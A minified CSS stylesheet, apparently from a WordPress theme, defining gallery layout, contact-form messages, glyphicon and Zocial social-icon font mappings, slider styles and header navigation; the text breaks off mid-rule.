.lazy-image+.lazy-image{margin-top:30px}.alignright{float:right}.alignleft{float:left}.aligncenter{display:block;margin-left:auto;margin-right:auto}.gallery:after,.gallery:before{content:" ";display:table}.gallery:after{clear:both}.gallery .gallery-item{display:block;width:100%;float:left;margin-top:0;text-align:center}.gallery .gallery-item+.gallery-item{margin-left:2.857142857142857%}.gallery .gallery-item a{display:inline-block}.gallery br{clear:both}.gallery.gallery-columns-1 .gallery-item{width:8.571428571428571%}.gallery.gallery-columns-2 .gallery-item{width:20%}.gallery.gallery-columns-3 .gallery-item{width:31.42857142857143%}.gallery.gallery-columns-4 .gallery-item{width:42.857142857142854%}.gallery.gallery-columns-5 .gallery-item{width:54.285714285714285%}.gallery.gallery-columns-6 .gallery-item{width:65.71428571428572%}.gallery.gallery-columns-7 .gallery-item{width:77.14285714285714%}.gallery.gallery-columns-8 .gallery-item{width:88.57142857142857%}.gallery.gallery-columns-9 .gallery-item{width:100%}div.wpcf7-response-output{padding:15px;margin:0 0 28px;border:1px solid transparent;border-radius:0}div.wpcf7-mail-sent-ok{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}div.wpcf7-mail-sent-ng{background-color:#f2dede;border-color:#ebccd1;color:#a94442}div.wpcf7-spam-blocked{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}div.wpcf7-validation-errors{background-color:#f2dede;border-color:#ebccd1;color:#a94442}@font-face{font-family:icomoon;src:url(../icons/glyphicons/fonts/icomoon.eot);src:url(../icons/glyphicons/fonts/icomoon.eot?#iefix) format('embedded-opentype'),url(../icons/glyphicons/fonts/icomoon.woff) format('woff'),url(../icons/glyphicons/fonts/icomoon.ttf) format('truetype'),url(../icons/glyphicons/fonts/icomoon.svg#icomoon) format('svg');font-weight:400;font-style:normal}[class*=glyphicons-]{font-family:icomoon;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;display:inline-block;-webkit-font-smoothing:antialiased}.glyphicons-zoom-out:before{content:"\e001"}.glyphicons-zoom-in:before{content:"\e002"}.glyphicons-woman:before{content:"\e007"}.glyphicons-wifi:before{content:"\e008"}.glyphicons-wifi-2:before{content:"\e009"}.glyphicons-webcam:before{content:"\e00a"}.glyphicons-warning-sign:before{content:"\e00b"}.glyphicons-wallet:before{content:"\e00c"}.glyphicons-volume-up:before{content:"\e00d"}.glyphicons-volume-down:before{content:"\e00e"}.glyphicons-vector-path-square:before{content:"\e010"}.glyphicons-vector-path-polygon:before{content:"\e011"}.glyphicons-vector-path-line:before{content:"\e012"}.glyphicons-vector-path-curve:before{content:"\e013"}.glyphicons-vector-path-circle:before{content:"\e014"}.glyphicons-vector-path-all:before{content:"\e015"}.glyphicons-vcard:before{content:"\e016"}.glyphicons-vases:before{content:"\e017"}.glyphicons-user:before{content:"\e018"}.glyphicons-user-remove:before{content:"\e019"}.glyphicons-user-add:before{content:"\e01a"}.glyphicons-usd:before{content:"\e01b"}.glyphicons-upload:before{content:"\e01c"}.glyphicons-up-arrow:before{content:"\e01d"}.glyphicons-unshare:before{content:"\e01e"}.glyphicons-unlock:before{content:"\e01f"}.glyphicons-umbrella:before{content:"\e021"}.glyphicons-turtle:before{content:"\e023"}.glyphicons-t-shirt:before{content:"\e025"}.glyphicons-truck:before{content:"\e026"}.glyphicons-tree-deciduous:before{content:"\e027"}.glyphicons-tree-conifer:before{content:"\e028"}.glyphicons-train:before{content:"\e029"}.glyphicons-tint:before{content:"\e02a"}.glyphicons-tie:before{content:"\e02b"}.glyphicons-thumbs-up:before{content:"\e02c"}.glyphicons-thumbs-down:before{content:"\e02d"}.glyphicons-temple-islam:before{content:"\e035"}.glyphicons-temple-hindu:before{content:"\e036"}.glyphicons-temple-christianity-church:before{content:"\e037"}.glyphicons-temple-buddhist:before{content:"\e038"}.glyphicons-tea-kettle:before{content:"\e039"}.glyphicons-tags:before{content:"\e03a"}.glyphicons-tag:before{content:"\e03b"}.glyphicons-tablet:before{content:"\e03c"}.glyphicons-table:before{content:"\e03d"}.glyphicons-table-tennis:before{content:"\e03e"}.glyphicons-sweater:before{content:"\e03f"}.glyphicons-sun:before{content:"\e040"}.glyphicons-suitcase:before{content:"\e041"}.glyphicons-stroller:before{content:"\e043"}.glyphicons-stopwatch:before{content:"\e044"}.glyphicons-stats:before{content:"\e048"}.glyphicons-star:before{content:"\e049"}.glyphicons-spray:before{content:"\e04a"}.glyphicons-spade:before{content:"\e04c"}.glyphicons-sort:before{content:"\e04d"}.glyphicons-soccer-ball:before{content:"\e04e"}.glyphicons-snowflake:before{content:"\e04f"}.glyphicons-snorkel-diving:before{content:"\e050"}.glyphicons-smoking:before{content:"\e051"}.glyphicons-skull:before{content:"\e053"}.glyphicons-signal:before{content:"\e055"}.glyphicons-show-thumbnails:before{content:"\e056"}.glyphicons-show-big-thumbnails:before{content:"\e059"}.glyphicons-shopping-cart:before{content:"\e05a"}.glyphicons-shopping-bag:before{content:"\e05b"}.glyphicons-shield:before{content:"\e05c"}.glyphicons-sheriffs-star:before{content:"\e05d"}.glyphicons-share:before{content:"\e05e"}.glyphicons-share-2:before{content:"\e05f"}.glyphicons-settings:before{content:"\e060"}.glyphicons-security-camera:before{content:"\e061"}.glyphicons-search:before{content:"\e062"}.glyphicons-scuba-diving:before{content:"\e063"}.glyphicons-screenshot:before{content:"\e064"}.glyphicons-scissors:before{content:"\e065"}.glyphicons-sampler:before{content:"\e066"}.glyphicons-ruller:before{content:"\e067"}.glyphicons-rugby:before{content:"\e068"}.glyphicons-router:before{content:"\e06a"}.glyphicons-roundabout:before{content:"\e06b"}.glyphicons-rotation-lock:before{content:"\e06c"}.glyphicons-road:before{content:"\e06d"}.glyphicons-ring:before{content:"\e06e"}.glyphicons-right-arrow:before{content:"\e070"}.glyphicons-riflescope:before{content:"\e071"}.glyphicons-retweet:before{content:"\e073"}.glyphicons-retweet-2:before{content:"\e074"}.glyphicons-restart:before{content:"\e075"}.glyphicons-resize-small:before{content:"\e076"}.glyphicons-resize-full:before{content:"\e077"}.glyphicons-repeat:before{content:"\e078"}.glyphicons-remove:before{content:"\e079"}.glyphicons-remove-2:before{content:"\e07a"}.glyphicons-refresh:before{content:"\e07b"}.glyphicons-random:before{content:"\e07e"}.glyphicons-rabbit:before{content:"\e07f"}.glyphicons-qrcode:before{content:"\e081"}.glyphicons-pushpin:before{content:"\e082"}.glyphicons-projector:before{content:"\e083"}.glyphicons-print:before{content:"\e084"}.glyphicons-power:before{content:"\e085"}.glyphicons-pot:before{content:"\e086"}.glyphicons-posterous-spaces:before{content:"\e087"}.glyphicons-pool:before{content:"\e088"}.glyphicons-podium:before{content:"\e089"}.glyphicons-playlist:before{content:"\e08a"}.glyphicons-playing-dices:before{content:"\e08b"}.glyphicons-play-button:before{content:"\e08d"}.glyphicons-pizza:before{content:"\e08e"}.glyphicons-pin:before{content:"\e091"}.glyphicons-pin-flag:before{content:"\e092"}.glyphicons-pie-chart:before{content:"\e093"}.glyphicons-picture:before{content:"\e094"}.glyphicons-piano:before{content:"\e096"}.glyphicons-phone:before{content:"\e097"}.glyphicons-pencil:before{content:"\e098"}.glyphicons-pen:before{content:"\e099"}.glyphicons-parents:before{content:"\e09b"}.glyphicons-paperclip:before{content:"\e09c"}.glyphicons-pants:before{content:"\e09d"}.glyphicons-oxygen-bottle:before{content:"\e09e"}.glyphicons-old-man:before{content:"\e09f"}.glyphicons-ok:before{content:"\e0a0"}.glyphicons-ok-2:before{content:"\e0a1"}.glyphicons-notes:before{content:"\e0a2"}.glyphicons-notes-2:before{content:"\e0a3"}.glyphicons-note:before{content:"\e0a4"}.glyphicons-new-window:before{content:"\e0a5"}.glyphicons-nameplate:before{content:"\e0a6"}.glyphicons-nameplate-2:before{content:"\e0a7"}.glyphicons-nails:before{content:"\e0a8"}.glyphicons-mute:before{content:"\e0a9"}.glyphicons-music:before{content:"\e0aa"}.glyphicons-move:before{content:"\e0ab"}.glyphicons-more:before{content:"\e0ac"}.glyphicons-more-windows:before{content:"\e0ad"}.glyphicons-more-items:before{content:"\e0ae"}.glyphicons-moon:before{content:"\e0af"}.glyphicons-microphone:before{content:"\e0b0"}.glyphicons-message-plus:before{content:"\e0b1"}.glyphicons-message-out:before{content:"\e0b2"}.glyphicons-message-new:before{content:"\e0b3"}.glyphicons-message-minus:before{content:"\e0b4"}.glyphicons-message-lock:before{content:"\e0b5"}.glyphicons-message-in:before{content:"\e0b6"}.glyphicons-message-full:before{content:"\e0b7"}.glyphicons-message-flag:before{content:"\e0b8"}.glyphicons-message-empty:before{content:"\e0b9"}.glyphicons-message-ban:before{content:"\e0ba"}.glyphicons-male:before{content:"\e0bb"}.glyphicons-magnet:before{content:"\e0bc"}.glyphicons-magic:before{content:"\e0bd"}.glyphicons-macbook:before{content:"\e0be"}.glyphicons-luggage:before{content:"\e0bf"}.glyphicons-log-book:before{content:"\e0c0"}.glyphicons-lock:before{content:"\e0c1"}.glyphicons-link:before{content:"\e0c4"}.glyphicons-lightbulb:before{content:"\e0c5"}.glyphicons-life-preserver:before{content:"\e0c6"}.glyphicons-left-arrow:before{content:"\e0c8"}.glyphicons-leather:before{content:"\e0c9"}.glyphicons-leaf:before{content:"\e0ca"}.glyphicons-keys:before{content:"\e0cc"}.glyphicons-keynote:before{content:"\e0cd"}.glyphicons-keyboard-wireless:before{content:"\e0ce"}.glyphicons-keyboard-wired:before{content:"\e0cf"}.glyphicons-kettle:before{content:"\e0d0"}.glyphicons-justify:before{content:"\e0d1"}.glyphicons-ipod:before{content:"\e0d4"}.glyphicons-ipod-shuffle:before{content:"\e0d5"}.glyphicons-iphone:before{content:"\e0d6"}.glyphicons-iphone-transfer:before{content:"\e0d7"}.glyphicons-iphone-shake:before{content:"\e0d8"}.glyphicons-iphone-exchange:before{content:"\e0d9"}.glyphicons-ipad:before{content:"\e0da"}.glyphicons-instagram:before{content:"\e0dc"}.glyphicons-inbox:before{content:"\e0dd"}.glyphicons-inbox-plus:before{content:"\e0de"}.glyphicons-inbox-out:before{content:"\e0df"}.glyphicons-inbox-minus:before{content:"\e0e0"}.glyphicons-inbox-lock:before{content:"\e0e1"}.glyphicons-inbox-in:before{content:"\e0e2"}.glyphicons-imac:before{content:"\e0e3"}.glyphicons-home:before{content:"\e0e6"}.glyphicons-history:before{content:"\e0e7"}.glyphicons-heat:before{content:"\e0e8"}.glyphicons-heart:before{content:"\e0e9"}.glyphicons-heart-empty:before{content:"\e0ea"}.glyphicons-headset:before{content:"\e0eb"}.glyphicons-headphones:before{content:"\e0ec"}.glyphicons-hdd:before{content:"\e0ed"}.glyphicons-hand-up:before{content:"\e0ee"}.glyphicons-hand-saw:before{content:"\e0ef"}.glyphicons-hand-right:before{content:"\e0f0"}.glyphicons-hand-left:before{content:"\e0f1"}.glyphicons-hand-down:before{content:"\e0f2"}.glyphicons-group:before{content:"\e0f3"}.glyphicons-grater:before{content:"\e0f4"}.glyphicons-google-maps:before{content:"\e0f6"}.glyphicons-globe:before{content:"\e0f7"}.glyphicons-globe-af:before{content:"\e0f8"}.glyphicons-global:before{content:"\e0f9"}.glyphicons-glass:before{content:"\e0fa"}.glyphicons-girl:before{content:"\e0fc"}.glyphicons-gift:before{content:"\e0fd"}.glyphicons-gbp:before{content:"\e0fe"}.glyphicons-gamepad:before{content:"\e0ff"}.glyphicons-fullscreen:before{content:"\e100"}.glyphicons-french-press:before{content:"\e101"}.glyphicons-folder-plus:before{content:"\e106"}.glyphicons-folder-open:before{content:"\e107"}.glyphicons-folder-new:before{content:"\e108"}.glyphicons-folder-minus:before{content:"\e109"}.glyphicons-folder-lock:before{content:"\e10a"}.glyphicons-folder-flag:before{content:"\e10b"}.glyphicons-flower:before{content:"\e10c"}.glyphicons-flash:before{content:"\e10e"}.glyphicons-flag:before{content:"\e10f"}.glyphicons-fishes:before{content:"\e110"}.glyphicons-fire:before{content:"\e111"}.glyphicons-fins:before{content:"\e112"}.glyphicons-filter:before{content:"\e113"}.glyphicons-film:before{content:"\e114"}.glyphicons-file:before{content:"\e115"}.glyphicons-file-import:before{content:"\e116"}.glyphicons-file-export:before{content:"\e117"}.glyphicons-female:before{content:"\e118"}.glyphicons-facetime-video:before{content:"\e11c"}.glyphicons-fabric:before{content:"\e11e"}.glyphicons-eyedropper:before{content:"\e11f"}.glyphicons-eye-open:before{content:"\e120"}.glyphicons-eye-close:before{content:"\e121"}.glyphicons-expand:before{content:"\e122"}.glyphicons-euro:before{content:"\e124"}.glyphicons-envelope:before{content:"\e125"}.glyphicons-embed:before{content:"\e126"}.glyphicons-embed-close:before{content:"\e127"}.glyphicons-electricity:before{content:"\e129"}.glyphicons-electrical-socket-us:before{content:"\e12a"}.glyphicons-electrical-socket-eu:before{content:"\e12b"}.glyphicons-electrical-plug:before{content:"\e12c"}.glyphicons-edit:before{content:"\e12e"}.glyphicons-ear-plugs:before{content:"\e12f"}.glyphicons-dumbbell:before{content:"\e130"}.glyphicons-drink:before{content:"\e132"}.glyphicons-download:before{content:"\e134"}.glyphicons-download-2:before{content:"\e135"}.glyphicons-down-arrow:before{content:"\e136"}.glyphicons-dog:before{content:"\e137"}.glyphicons-divide:before{content:"\e138"}.glyphicons-display:before{content:"\e139"}.glyphicons-dislikes:before{content:"\e13a"}.glyphicons-direction:before{content:"\e13b"}.glyphicons-delete:before{content:"\e13d"}.glyphicons-database-plus:before{content:"\e13e"}.glyphicons-database-minus:before{content:"\e13f"}.glyphicons-database-lock:before{content:"\e140"}.glyphicons-database-ban:before{content:"\e141"}.glyphicons-dashboard:before{content:"\e142"}.glyphicons-cutlery:before{content:"\e143"}.glyphicons-cup:before{content:"\e144"}.glyphicons-crown:before{content:"\e145"}.glyphicons-crop:before{content:"\e146"}.glyphicons-credit-card:before{content:"\e147"}.glyphicons-conversation:before{content:"\e148"}.glyphicons-compass:before{content:"\e149"}.glyphicons-comments:before{content:"\e14a"}.glyphicons-collapse:before{content:"\e14b"}.glyphicons-collapse-top:before{content:"\e14c"}.glyphicons-coins:before{content:"\e14d"}.glyphicons-cogwheels:before{content:"\e14e"}.glyphicons-cogwheel:before{content:"\e14f"}.glyphicons-coffee-cup:before{content:"\e150"}.glyphicons-cloud:before{content:"\e151"}.glyphicons-cloud-upload:before{content:"\e152"}.glyphicons-cloud-download:before{content:"\e153"}.glyphicons-clock:before{content:"\e154"}.glyphicons-cleaning:before{content:"\e155"}.glyphicons-claw-hammer:before{content:"\e156"}.glyphicons-classic-hammer:before{content:"\e157"}.glyphicons-circle-remove:before{content:"\e158"}.glyphicons-circle-question-mark:before{content:"\e159"}.glyphicons-circle-plus:before{content:"\e15a"}.glyphicons-circle-ok:before{content:"\e15b"}.glyphicons-circle-minus:before{content:"\e15c"}.glyphicons-circle-info:before{content:"\e15d"}.glyphicons-circle-exclamation-mark:before{content:"\e15e"}.glyphicons-circle-arrow-top:before{content:"\e15f"}.glyphicons-circle-arrow-right:before{content:"\e160"}.glyphicons-circle-arrow-left:before{content:"\e161"}.glyphicons-circle-arrow-down:before{content:"\e162"}.glyphicons-check:before{content:"\e165"}.glyphicons-chat:before{content:"\e166"}.glyphicons-charts:before{content:"\e167"}.glyphicons-certificate:before{content:"\e168"}.glyphicons-celebration:before{content:"\e169"}.glyphicons-cart-out:before{content:"\e16a"}.glyphicons-cart-in:before{content:"\e16b"}.glyphicons-cars:before{content:"\e16c"}.glyphicons-cargo:before{content:"\e16d"}.glyphicons-cardio:before{content:"\e16e"}.glyphicons-car:before{content:"\e16f"}.glyphicons-candle:before{content:"\e170"}.glyphicons-camera:before{content:"\e171"}.glyphicons-camera-small:before{content:"\e172"}.glyphicons-calendar:before{content:"\e173"}.glyphicons-calculator:before{content:"\e174"}.glyphicons-cake:before{content:"\e175"}.glyphicons-bus:before{content:"\e176"}.glyphicons-buoy:before{content:"\e177"}.glyphicons-bullhorn:before{content:"\e178"}.glyphicons-bullets:before{content:"\e179"}.glyphicons-building:before{content:"\e17a"}.glyphicons-bug:before{content:"\e17b"}.glyphicons-brush:before{content:"\e17c"}.glyphicons-brightness-reduce:before{content:"\e17d"}.glyphicons-brightness-increase:before{content:"\e17e"}.glyphicons-briefcase:before{content:"\e17f"}.glyphicons-bowling:before{content:"\e180"}.glyphicons-bookmark:before{content:"\e181"}.glyphicons-book:before{content:"\e182"}.glyphicons-book-open:before{content:"\e183"}.glyphicons-bomb:before{content:"\e184"}.glyphicons-boat:before{content:"\e186"}.glyphicons-bluetooth:before{content:"\e187"}.glyphicons-blog:before{content:"\e189"}.glyphicons-birthday-cake:before{content:"\e18a"}.glyphicons-binoculars:before{content:"\e18b"}.glyphicons-bin:before{content:"\e18c"}.glyphicons-bicycle:before{content:"\e18d"}.glyphicons-bell:before{content:"\e18e"}.glyphicons-beer:before{content:"\e190"}.glyphicons-beach-umbrella:before{content:"\e191"}.glyphicons-baseball:before{content:"\e192"}.glyphicons-barcode:before{content:"\e193"}.glyphicons-bank:before{content:"\e194"}.glyphicons-ban:before{content:"\e195"}.glyphicons-ax:before{content:"\e197"}.glyphicons-asterisk:before{content:"\e198"}.glyphicons-anchor:before{content:"\e199"}.glyphicons-albums:before{content:"\e19e"}.glyphicons-alarm:before{content:"\e19f"}.glyphicons-airplane:before{content:"\e1a0"}.glyphicons-adress-book:before{content:"\e1a1"}.glyphicons-adjust:before{content:"\e1a2"}.glyphicons-adjust-2:before{content:"\e1a3"}.glyphicons-hospital:before{content:"\e0e4"}.glyphicons-hospital-h:before{content:"\e0e5"}.glyphicons-show-lines:before{content:"\e058"}.glyphicons-show-thumbnails-with-lines:before{content:"\e057"}.glyphicons-list:before{content:"\e0c2"}.glyphicons-rss:before{content:"\e069"}.glyphicons-fast-food:before{content:"\e031"}.glyphicons-chevron-left:before{content:"\e000"}.glyphicons-chevron-up:before{content:"\e003"}.glyphicons-chevron-right:before{content:"\e004"}.glyphicons-chevron-down:before{content:"\e005"}.glyphicons-caret-up:before{content:"\e006"}.glyphicons-caret-left:before{content:"\e00f"}.glyphicons-caret-right:before{content:"\e020"}.glyphicons-caret-down:before{content:"\e022"}.glyphicons-angle-up:before{content:"\e024"}.glyphicons-angle-right:before{content:"\e02e"}.glyphicons-angle-left:before{content:"\e02f"}.glyphicons-angle-down:before{content:"\e030"}.glyphicons-quote:before{content:"\e032"}/*!
	Zocial Butons
	http://zocial.smcllns.com
	by Sam Collins (@smcllns)
	License: http://opensource.org/licenses/mit-license.php
	
	You are free to use and modify, as long as you keep this license comment intact or link back to zocial.smcllns.com on your site.
*/[class*=" zocial-"],[class^=zocial-]{display:inline-block;vertical-align:middle;line-height:1}[class*=" zocial-"]:before,[class^=zocial-]:before{font-family:zocial;font-weight:400;font-style:normal;speak:none;-moz-font-smoothing:antialiased;-webkit-font-smoothing:antialiased;font-smoothing:antialiased}.zocial-acrobat:before{content:"\00E3"}.zocial-amazon:before{content:"a"}.zocial-android:before{content:"&"}.zocial-angellist:before{content:"\00D6"}.zocial-aol:before{content:"\""}.zocial-appnet:before{content:"\00E1"}.zocial-appstore:before{content:"A"}.zocial-bitbucket:before{content:"\00E9"}.zocial-bitcoin:before{content:"2"}.zocial-blogger:before{content:"B"}.zocial-buffer:before{content:"\00E5"}.zocial-call:before{content:"7"}.zocial-cal:before{content:"."}.zocial-cart:before{content:"\00C9"}.zocial-chrome:before{content:"["}.zocial-cloudapp:before{content:"c"}.zocial-creativecommons:before{content:"C"}.zocial-delicious:before{content:"#"}.zocial-digg:before{content:";"}.zocial-disqus:before{content:"Q"}.zocial-dribbble:before{content:"D"}.zocial-dropbox:before{content:"d"}.zocial-drupal:before{content:"\00E4"}.zocial-dwolla:before{content:"\00E0"}.zocial-email:before{content:"]"}.zocial-eventasaurus:before{content:"v"}.zocial-eventbrite:before{content:"|"}.zocial-eventful:before{content:"'"}.zocial-evernote:before{content:"E"}.zocial-facebook:before{content:"f"}.zocial-fivehundredpx:before{content:"0"}.zocial-flattr:before{content:"%"}.zocial-flickr:before{content:"F"}.zocial-forrst:before{content:":"}.zocial-foursquare:before{content:"4"}.zocial-github:before{content:"\00E8"}.zocial-gmail:before{content:"m"}.zocial-google:before{content:"G"}.zocial-googleplay:before{content:"h"}.zocial-googleplus:before{content:"+"}.zocial-gowalla:before{content:"@"}.zocial-grooveshark:before{content:"8"}.zocial-guest:before{content:"?"}.zocial-html5:before{content:"5"}.zocial-ie:before{content:"6"}.zocial-instagram:before{content:"\00DC"}.zocial-instapaper:before{content:"I"}.zocial-intensedebate:before{content:"{"}.zocial-itunes:before{content:"i"}.zocial-klout:before{content:"K"}.zocial-lanyrd:before{content:"-"}.zocial-lastfm:before{content:"l"}.zocial-lego:before{content:"\00EA"}.zocial-linkedin:before{content:"L"}.zocial-lkdto:before{content:"\00EE"}.zocial-logmein:before{content:"\00EB"}.zocial-macstore:before{content:"^"}.zocial-meetup:before{content:"M"}.zocial-myspace:before{content:"_"}.zocial-ninetyninedesigns:before{content:"9"}.zocial-openid:before{content:"o"}.zocial-opentable:before{content:"\00C7"}.zocial-paypal:before{content:"$"}.zocial-pinboard:before{content:"n"}.zocial-pinterest:before{content:"1"}.zocial-plancast:before{content:"P"}.zocial-plurk:before{content:"j"}.zocial-pocket:before{content:"\00E7"}.zocial-podcast:before{content:"`"}.zocial-posterous:before{content:"~"}.zocial-print:before{content:"\00D1"}.zocial-quora:before{content:"q"}.zocial-reddit:before{content:">"}.zocial-rss:before{content:"R"}.zocial-scribd:before{content:"}"}.zocial-skype:before{content:"S"}.zocial-smashing:before{content:"*"}.zocial-songkick:before{content:"k"}.zocial-soundcloud:before{content:"s"}.zocial-spotify:before{content:"="}.zocial-stackoverflow:before{content:"\00EC"}.zocial-statusnet:before{content:"\00E2"}.zocial-steam:before{content:"b"}.zocial-stripe:before{content:"\00A3"}.zocial-stumbleupon:before{content:"/"}.zocial-tumblr:before{content:"t"}.zocial-twitter:before{content:"T"}.zocial-viadeo:before{content:"H"}.zocial-vimeo:before{content:"V"}.zocial-vk:before{content:"N"}.zocial-weibo:before{content:"J"}.zocial-wikipedia:before{content:","}.zocial-windows:before{content:"W"}.zocial-wordpress:before{content:"w"}.zocial-xing:before{content:"X"}.zocial-yahoo:before{content:"Y"}.zocial-ycombinator:before{content:"\00ED"}.zocial-yelp:before{content:"y"}.zocial-youtube:before{content:"U"}@font-face{font-family:zocial;src:url(../icons/zocial/zocial-regular-webfont.eot)}@font-face{font-family:zocial;src:url([data-uri]) format('woff'),url(../icons/zocial/zocial-regular-webfont.ttf) format('truetype'),url(../icons/zocial/zocial-regular-webfont.svg#zocialregular) format('svg');font-weight:400;font-style:normal}.fullscreen-table.collapsed{height:auto}.fullscreen-table .fullscreen-row{position:relative}.fullscreen-table .fullscreen-row.header{min-height:130px;z-index:499}.fullscreen-table .fullscreen-row.slider{height:270px}.fullscreen-slider,.fullscreen-slider .cycle-slider{width:100%;height:100%;position:relative;overflow:hidden}.fullscreen-slider .slide-wrap{position:absolute;left:0;top:0;width:100%;height:100%;display:none;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);font-size:0}.fullscreen-slider .slide-wrap:before{content:'';height:100%;display:inline-block;vertical-align:middle}.fullscreen-slider .slide-wrap .caption{display:inline-block;vertical-align:middle;font-size:16px}.fullscreen-slider .slide-wrap .slide-img{position:absolute;left:0;top:0;width:100%;height:100%;background-color:#fff;background-position:50%;background-repeat:no-repeat;background-image:url(../img/preload.gif)}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.fullscreen-slider .slide-wrap .slide-img{background-image:url(../img/preload@2x.gif);background-size:32px 32px}}.fullscreen-slider .slide-wrap .slide-img>img{max-width:none;width:auto;height:auto;position:absolute;top:50%;left:50%;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:opacity .3s ease-out;-o-transition:opacity .3s ease-out;transition:opacity .3s ease-out;opacity:0}.fullscreen-slider .slide-wrap .slide-img.cycle-slide-loaded{background:0 0!important}.fullscreen-slider .slide-wrap .slide-img.cycle-slide-loaded>img{opacity:1}.fullscreen-slider .slide-wrap .caption{position:relative;width:100%;text-align:center}.fullscreen-slider .slide-wrap .caption .slide-link{display:block;margin-top:20px}.fullscreen-slider .slide-wrap .caption .slide-link a{color:#fff;border-bottom:1px dotted #fff;display:inline-block;text-decoration:none}.fullscreen-slider .slide-wrap .caption .slide-text{background-color:rgba(0,0,0,.6);box-shadow:16px 0 rgba(0,0,0,.6),-16px 0 rgba(0,0,0,.6);font-size:28px;color:#fff;line-height:1.4;margin-bottom:30px;font-weight:700}.fullscreen-slider .slide-wrap .caption-inner{width:100%;height:100%}.cycle-slider{overflow:hidden}.cycle-slider .cycle-next,.cycle-slider .cycle-prev{position:absolute;top:50%;height:40px;width:40px;z-index:300;cursor:pointer;margin-top:-20px;border-radius:2px;opacity:0;text-align:center;background-color:rgba(0,0,0,.75);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition:opacity .3s cubic-bezier(.39,.575,.565,1);-o-transition:opacity .3s cubic-bezier(.39,.575,.565,1);transition:opacity .3s cubic-bezier(.39,.575,.565,1)}.cycle-slider .cycle-next:before,.cycle-slider .cycle-prev:before{font-family:icomoon;content:'\E02E';color:#fff;font-size:28px;line-height:40px}.cycle-slider .cycle-next{right:10px}.cycle-slider .cycle-prev{left:10px}.cycle-slider .cycle-prev:before{content:'\E02F'}.cycle-slider .cycle-slide{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden;background-color:#fff;background-position:50%;background-repeat:no-repeat;background-image:url(../img/preload.gif)}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.cycle-slider .cycle-slide{background-image:url(../img/preload@2x.gif);background-size:32px 32px}}.cycle-slider .cycle-slide>img{max-width:none;width:auto;height:auto;position:absolute;top:50%;left:50%;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:opacity .5s ease-out;-o-transition:opacity .5s ease-out;transition:opacity .5s ease-out;opacity:0}.cycle-slider .cycle-slide.cycle-slide-loaded{background:0 0!important}.cycle-slider .cycle-slide.cycle-slide-loaded>img{opacity:1}.cycle-slider:hover .cycle-next,.cycle-slider:hover .cycle-prev{opacity:.9}.cycle-slider:hover .cycle-next.disabled,.cycle-slider:hover .cycle-prev.disabled{opacity:.3;cursor:default}.cycle-wrapper{position:relative;background-color:#f0f0f0}.cycle-wrapper .cycle-slider{position:absolute;left:0;top:0;width:100%;height:100%}.main-header .main-header-wrap{padding:10px 0 0;width:100%;position:relative;background-color:#fff;border-top:4px solid #000;-webkit-transition:padding .2s;-o-transition:padding .2s;transition:padding .2s}.main-header.affix{width:100%;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.main-header.affix .main-header-wrap{padding:0}.main-header .brand{text-align:center}.main-header .brand a{outline:0;text-decoration:none}.main-header .brand img{width:auto;margin:auto;cursor:pointer;max-height:60px;-webkit-transition:max-height .2s;-o-transition:max-height .2s;transition:max-height .2s}.main-header.affix .brand{margin-top:-70px}.main-header .main-nav{text-align:center;width:100%;display:block;left:0;top:100%;position:absolute;overflow:auto}.main-header .main-nav ul{background-color:#fff;white-space:nowrap;display:none}.main-header .main-nav ul li{display:block;position:relative;line-height:1;text-transform:uppercase}.main-header .main-nav ul li a{color:#444;outline:0;display:block;padding:16px 0;font-size:12px;text-decoration:none;border-bottom:1px solid #e0e0e0}.main-header .main-nav ul li a:hover{background-color:#fafafa;color:#666}.main-header .main-nav ul li .subnav-toggle{display:block;position:absolute;top:0;right:0;width:44px;height:44px;cursor:pointer;border-left:1px solid #e0e0e0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.main-header .main-nav ul li .subnav-toggle:after{content:'';position:absolute;width:6px;height:6px;border:solid #999;border-width:0 0 1px 1px;left:50%;top:50%;margin:-3px 0 0 -3px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:-webkit-transform .15s ease-out;-moz-transition:-moz-transform .15s ease-out;-o-transition:-o-transform .15s ease-out;transition:transform .15s ease-out}.main-header .main-nav ul li .subnav-toggle.toggled:after{-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}.main-header .nav-toggle{display:block;padding:4px 0;text-align:center;font-size:12px;line-height:1;margin:10px 0 0;border:1px solid #e0e0e0;border-width:1px 0;text-transform:uppercase;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.main-header .nav-toggle>span{width:25px;height:16px;margin:10px 0;line-height:28px;vertical-align:top;display:inline-block;border:solid #666;border-width:1px 0;position:relative}.main-header .nav-toggle>span:after{position:absolute;content:'';width:100%;height:6px;border:solid #666;border-width:1px 0;top:50%;left:0;margin-top:-3px}.aside-block{position:relative;background-size:cover;background-attachment:fixed;background-color:#666}.handheld .aside-block{background-attachment:scroll!important;background-position:center center!important;background-repeat:no-repeat}.aside-block .bg-loading{position:absolute;color:#fff;font-size:14px;padding:3px 